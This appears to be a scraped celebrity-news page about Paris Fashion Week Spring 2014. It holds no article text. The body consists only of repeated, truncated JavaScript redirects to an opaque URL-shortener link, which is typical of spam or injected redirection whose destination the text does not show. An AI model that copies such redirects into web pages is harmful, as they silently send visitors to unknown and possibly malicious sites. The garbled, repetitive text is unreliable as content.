
Celebrity Sightings At Paris Fashion Week Spring
2014
October 1, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =